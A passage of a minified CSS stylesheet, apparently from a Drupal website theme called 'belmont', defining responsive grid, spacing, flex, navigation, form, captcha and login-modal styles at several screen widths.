*{font-size:16px!important}.disposable-box{font-size:16px;padding-bottom:15px;margin:15px 0}.disposable-box>div{padding-left:0;padding-right:0}.disposable-box .disposable-box-title{font-size:18px;margin:15px 0}.disposable-box .disposable-box-content{margin:15px 0}.product-tabs-wrap{display:block}}@media screen and (min-width:767px) and (max-width:980px){.changing-boxes .changing-box .changing-box-left{padding:10px 15px 10px 20px}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:18px!important;line-height:1.2;padding-bottom:5px!important}.changing-boxes .changing-box .changing-box-left .changing-boxes .changing-box .changing-box-left:hover .changing-box-left-icon{margin-right:0;margin-left:0}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item:first-child,.list-group-horizontal-md .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-md .list-group-item.active,.list-group-horizontal-md body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-md a.list-group-item.is-active{margin-top:0}.list-group-horizontal-md .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-md .list-group-item+.list-group-item.active,.list-group-horizontal-md body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-md .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:735px}.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4,.featured-product-listing .views-row,.page-node-type-page .more-features-columns-wrap .more-features,.path-portal .more-features-columns-wrap .more-features,.product-listing .views-row{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5,body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg .stories-slide-text{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6,.row-set-col-md-6>div{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10,.hero.hero-type5 .col-md-6,.hero.hero-type5 .row-set-col-md-6>div{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.block-news-events.portal-block-news-events .views-element-container>div .views-row,.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link,.navbar-expand-md .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-md .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-md>.text-intro,.more-features.side-by-side .navbar-expand-md>.list-text-columns-inner,.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.navbar-expand-md>.hero.hero-type6,.navbar-expand-md>.list-resources,.navbar-expand-md>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-md>.more-features,body.page-node-type-product .navbar-expand-md>.more-features,body.path-user.user-logged-in .navbar-expand-md>.main,body.path-user:not(.user-logged-in) .navbar-expand-md>.main{flex-wrap:nowrap}.navbar-expand-md .belmont-navigation,.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:2.5rem!important}.mt-md-1,.my-md-1{margin-top:2.5rem!important}.mr-md-1,.mx-md-1{margin-right:2.5rem!important}.mb-md-1,.my-md-1{margin-bottom:2.5rem!important}.ml-md-1,.mx-md-1{margin-left:2.5rem!important}.m-md-2{margin:3rem!important}.mt-md-2,.my-md-2{margin-top:3rem!important}.mr-md-2,.mx-md-2{margin-right:3rem!important}.mb-md-2,.my-md-2{margin-bottom:3rem!important}.ml-md-2,.mx-md-2{margin-left:3rem!important}.m-md-3{margin:3.5rem!important}.mt-md-3,.my-md-3{margin-top:3.5rem!important}.mr-md-3,.mx-md-3{margin-right:3.5rem!important}.mb-md-3,.my-md-3{margin-bottom:3.5rem!important}.ml-md-3,.mx-md-3{margin-left:3.5rem!important}.m-md-4{margin:4rem!important}.mt-md-4,.my-md-4{margin-top:4rem!important}.mr-md-4,.mx-md-4{margin-right:4rem!important}.mb-md-4,.my-md-4{margin-bottom:4rem!important}.ml-md-4,.mx-md-4{margin-left:4rem!important}.m-md-5{margin:6rem!important}.mt-md-5,.my-md-5{margin-top:6rem!important}.mr-md-5,.mx-md-5{margin-right:6rem!important}.mb-md-5,.my-md-5{margin-bottom:6rem!important}.ml-md-5,.mx-md-5{margin-left:6rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:2.5rem!important}.pt-md-1,.py-md-1{padding-top:2.5rem!important}.pr-md-1,.px-md-1{padding-right:2.5rem!important}.pb-md-1,.py-md-1{padding-bottom:2.5rem!important}.pl-md-1,.px-md-1{padding-left:2.5rem!important}.p-md-2{padding:3rem!important}.pt-md-2,.py-md-2{padding-top:3rem!important}.pr-md-2,.px-md-2{padding-right:3rem!important}.pb-md-2,.py-md-2{padding-bottom:3rem!important}.pl-md-2,.px-md-2{padding-left:3rem!important}.p-md-3{padding:3.5rem!important}.pt-md-3,.py-md-3{padding-top:3.5rem!important}.pr-md-3,.px-md-3{padding-right:3.5rem!important}.pb-md-3,.py-md-3{padding-bottom:3.5rem!important}.pl-md-3,.px-md-3{padding-left:3.5rem!important}.p-md-4{padding:4rem!important}.pt-md-4,.py-md-4{padding-top:4rem!important}.pr-md-4,.px-md-4{padding-right:4rem!important}.pb-md-4,.py-md-4{padding-bottom:4rem!important}.pl-md-4,.px-md-4{padding-left:4rem!important}.p-md-5{padding:6rem!important}.pt-md-5,.py-md-5{padding-top:6rem!important}.pr-md-5,.px-md-5{padding-right:6rem!important}.pb-md-5,.py-md-5{padding-bottom:6rem!important}.pl-md-5,.px-md-5{padding-left:6rem!important}.m-md-n1{margin:-2.5rem!important}.mt-md-n1,.my-md-n1{margin-top:-2.5rem!important}.mr-md-n1,.mx-md-n1{margin-right:-2.5rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-2.5rem!important}.ml-md-n1,.mx-md-n1{margin-left:-2.5rem!important}.m-md-n2{margin:-3rem!important}.mt-md-n2,.my-md-n2{margin-top:-3rem!important}.mr-md-n2,.mx-md-n2{margin-right:-3rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-3rem!important}.ml-md-n2,.mx-md-n2{margin-left:-3rem!important}.m-md-n3{margin:-3.5rem!important}.mt-md-n3,.my-md-n3{margin-top:-3.5rem!important}.mr-md-n3,.mx-md-n3{margin-right:-3.5rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-3.5rem!important}.ml-md-n3,.mx-md-n3{margin-left:-3.5rem!important}.m-md-n4{margin:-4rem!important}.mt-md-n4,.my-md-n4{margin-top:-4rem!important}.mr-md-n4,.mx-md-n4{margin-right:-4rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-4rem!important}.ml-md-n4,.mx-md-n4{margin-left:-4rem!important}.m-md-n5{margin:-6rem!important}.mt-md-n5,.my-md-n5{margin-top:-6rem!important}.mr-md-n5,.mx-md-n5{margin-right:-6rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-6rem!important}.ml-md-n5,.mx-md-n5{margin-left:-6rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}.dialog-off-canvas-main-canvas{display:flex;flex-direction:column;min-height:calc(100vh - 60px)}.dialog-off-canvas-main-canvas>.main{flex-grow:1}footer.footer .flags .language-menu .language-link{display:inline-flex;flex-direction:column;padding:3px;min-width:64px;margin-bottom:0;margin-right:6px;border-radius:4px}footer.footer .flags .language-menu .language-link:focus,footer.footer .flags .language-menu .language-link:hover{text-decoration:none;box-shadow:inset 0 0 4px 1px hsla(0,0%,100%,.5);background-color:hsla(0,0%,47%,.1)}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .form-item-data-opt-out{width:48%;margin-right:10px}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .captcha{width:48%}.iconsline{margin:50px 0}.iconsline .iconsline-item{text-align:left;width:100%;position:relative;padding:0 30px 30px 50px;width:50%;margin-left:50%;border-left:1px solid #979797;border-right:1px solid transparent;padding:0 0 30px 65px}.iconsline .iconsline-item p{font-size:20px;line-height:1.2}.iconsline .iconsline-item .iconsline-icon{position:absolute;top:-15px;left:-35px;z-index:1}.iconsline .iconsline-item:nth-of-type(odd){padding:0 65px 30px 30px;text-align:right;border-left:1px solid transparent;border-right:1px solid #979797;margin-left:0}.iconsline .iconsline-item:nth-of-type(odd) .iconsline-icon{left:auto;right:-35px}.lp-hero-wrapper .lp-form-form .form-item-first-name,.lp-hero-wrapper .lp-form-form .form-item-last-name{width:48%}.lp-hero-wrapper .lp-form-form .form-item-last-name{margin-left:4%}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:100%}.portal-login-form-wrap{margin-top:4rem}.modal-xl{max-width:calc(100% - 33px)}.path-frontpage .promo-item>.bg-shape{display:block}.path-frontpage .promo-item-img{background-image:none!important}.navbar-portal-brand{width:238.5px;height:auto}#block-belmont-content .mo2f-modal{display:block}#block-belmont-content .mo2f-modal-content{margin:133px auto 64px;width:87.5%}#block-belmont-content .mo2f-modal-container:not(.mo2f-modal-header){max-width:624px;margin-left:auto;margin-right:auto}#block-belmont-content .mo2f-modal-header{padding-top:1.875rem;padding-bottom:.625rem;font-size:2.25rem}#block-belmont-content .mo2f-info,#block-belmont-content .mo2f-message{font-size:1.5rem;margin-bottom:2rem}#block-belmont-content .mo2f_email_textbox,#block-belmont-content .mo2f_textbox{height:3rem;margin:.375rem 0 1.25rem}}@media (min-width:768px) and (max-width:1024.98px){.lp-hero-wrapper .lp-form-form .form-item-data-opt-out{width:calc(100% - 314px);max-width:48%;margin-right:10px}.lp-hero-wrapper .lp-form-form .captcha{width:304px}}@media (min-width:768px) and (max-width:1340.98px){.promo .promo-item h1,.promo .promo-item h1 p,.promo .promo-item h2,.promo .promo-item h2 p,.promo .promo-item h3,.promo .promo-item h3 p,.promo .promo-item h4,.promo .promo-item h4 p,.promo .promo-item h5,.promo .promo-item h5 p{font-size:40px;line-height:1.16}}@media (min-width:1025px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item:first-child,.list-group-horizontal-lg .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item.active,.list-group-horizontal-lg body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-lg a.list-group-item.is-active{margin-top:0}.list-group-horizontal-lg .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-lg .list-group-item+.list-group-item.active,.list-group-horizontal-lg body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-lg .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:992px}.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5,body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg .stories-slide-text{flex:0 0 41.6666666667%;max-width:41.6666666667%}.block-news-events .views-element-container>div .hero.hero-type7 .views-row,.col-lg-6,.featured-product-listing .hero.hero-type7 .views-row,.hero.hero-type7 .block-news-events .views-element-container>div .views-row,.hero.hero-type7 .col-sm-6,.hero.hero-type7 .featured-product-listing .views-row,.hero.hero-type7 .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.hero.hero-type7 .page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.hero.hero-type7 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.hero.hero-type7 .product-listing .views-row,.hero.hero-type7 .resource-default .resource-default-item,.hero.hero-type7 body.path-user:not(.user-logged-in) .main #block-belmont-content form,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .hero.hero-type7 .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .hero.hero-type7 .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type7 .more-features,.product-listing .hero.hero-type7 .views-row,.resource-default .hero.hero-type7 .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content .hero.hero-type7 form{flex:0 0 50%;max-width:50%}.col-lg-7,.hero.hero-type6 .hero-img{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link,.navbar-expand-lg .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-lg .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-lg>.text-intro,.more-features.side-by-side .navbar-expand-lg>.list-text-columns-inner,.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.hero.hero-type6,.navbar-expand-lg>.list-resources,.navbar-expand-lg>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-lg>.more-features,body.page-node-type-product .navbar-expand-lg>.more-features,body.path-user.user-logged-in .navbar-expand-lg>.main,body.path-user:not(.user-logged-in) .navbar-expand-lg>.main{flex-wrap:nowrap}.navbar-expand-lg .belmont-navigation,.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.modal-lg,.modal-xl{max-width:800px}.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:2.5rem!important}.mt-lg-1,.my-lg-1{margin-top:2.5rem!important}.mr-lg-1,.mx-lg-1{margin-right:2.5rem!important}.mb-lg-1,.my-lg-1{margin-bottom:2.5rem!important}.ml-lg-1,.mx-lg-1{margin-left:2.5rem!important}.m-lg-2{margin:3rem!important}.mt-lg-2,.my-lg-2{margin-top:3rem!important}.mr-lg-2,.mx-lg-2{margin-right:3rem!important}.mb-lg-2,.my-lg-2{margin-bottom:3rem!important}.ml-lg-2,.mx-lg-2{margin-left:3rem!important}.m-lg-3{margin:3.5rem!important}.mt-lg-3,.my-lg-3{margin-top:3.5rem!important}.mr-lg-3,.mx-lg-3{margin-right:3.5rem!important}.mb-lg-3,.my-lg-3{margin-bottom:3.5rem!important}.ml-lg-3,.mx-lg-3{margin-left:3.5rem!important}.m-lg-4{margin:4rem!important}.mt-lg-4,.my-lg-4{margin-top:4rem!important}.mr-lg-4,.mx-lg-4{margin-right:4rem!important}.mb-lg-4,.my-lg-4{margin-bottom:4rem!important}.ml-lg-4,.mx-lg-4{margin-left:4rem!important}.m-lg-5{margin:6rem!important}.mt-lg-5,.my-lg-5{margin-top:6rem!important}.mr-lg-5,.mx-lg-5{margin-right:6rem!important}.mb-lg-5,.my-lg-5{margin-bottom:6rem!important}.ml-lg-5,.mx-lg-5{margin-left:6rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:2.5rem!important}.pt-lg-1,.py-lg-1{padding-top:2.5rem!important}.pr-lg-1,.px-lg-1{padding-right:2.5rem!important}.pb-lg-1,.py-lg-1{padding-bottom:2.5rem!important}.pl-lg-1,.px-lg-1{padding-left:2.5rem!important}.p-lg-2{padding:3rem!important}.pt-lg-2,.py-lg-2{padding-top:3rem!important}.pr-lg-2,.px-lg-2{padding-right:3rem!important}.pb-lg-2,.py-lg-2{padding-bottom:3rem!important}.pl-lg-2,.px-lg-2{padding-left:3rem!important}.p-lg-3{padding:3.5rem!important}.pt-lg-3,.py-lg-3{padding-top:3.5rem!important}.pr-lg-3,.px-lg-3{padding-right:3.5rem!important}.pb-lg-3,.py-lg-3{padding-bottom:3.5rem!important}.pl-lg-3,.px-lg-3{padding-left:3.5rem!important}.p-lg-4{padding:4rem!important}.pt-lg-4,.py-lg-4{padding-top:4rem!important}.pr-lg-4,.px-lg-4{padding-right:4rem!important}.pb-lg-4,.py-lg-4{padding-bottom:4rem!important}.pl-lg-4,.px-lg-4{padding-left:4rem!important}.p-lg-5{padding:6rem!important}.pt-lg-5,.py-lg-5{padding-top:6rem!important}.pr-lg-5,.px-lg-5{padding-right:6rem!important}.pb-lg-5,.py-lg-5{padding-bottom:6rem!important}.pl-lg-5,.px-lg-5{padding-left:6rem!important}.m-lg-n1{margin:-2.5rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-2.5rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-2.5rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-2.5rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-2.5rem!important}.m-lg-n2{margin:-3rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-3rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-3rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-3rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-3rem!important}.m-lg-n3{margin:-3.5rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-3.5rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-3.5rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-3.5rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-3.5rem!important}.m-lg-n4{margin:-4rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-4rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-4rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-4rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-4rem!important}.m-lg-n5{margin:-6rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-6rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-6rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-6rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-6rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}.dialog-off-canvas-main-canvas{min-height:calc(100vh - 105px)}.accordion .accordion-body{font-size:20px}.box-resource .box-resource-details{padding-left:75px;padding-right:75px}.footer-block-menu{max-width:none;flex-grow:1;width:auto}.footer-block-language-switcher{flex-shrink:1}.captcha{font-size:16px;line-height:1.25}.captcha summary{font-size:20px}.form-item-data-opt-out{line-height:1.25}.toolbar-fixed.path-frontpage .hero{padding-top:190px}.general-announcements-belmont .general-announcements-belmont-close{flex:0 0 auto;align-self:flex-start;cursor:pointer;margin-right:16px}.lp-hero-wrapper .lp-form-form .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered{font-size:18px}.lp-hero-wrapper .hero-type5 .hero-lp-copy{font-size:20px}.lp-hero-wrapper .hero-type8 .hero-overlay-sm-md{display:none}body.page-node-type-product .more-features .list-text-column:nth-of-type(3n+1){padding:0 40px 0 0}body.page-node-type-product .more-features .list-text-column:nth-of-type(3n+2){padding:0 40px}body.page-node-type-product .more-features .list-text-column:nth-of-type(3n+3){padding:0 0 0 40px}.modal-xl{max-width:calc(100% - 33px)}.menu-arrow-responsive{display:none}.navbar-nav>.nav-item .nav-link-link .nav-link-inner,.navbar-nav>.nav-item>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li .nav-link-link .nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li 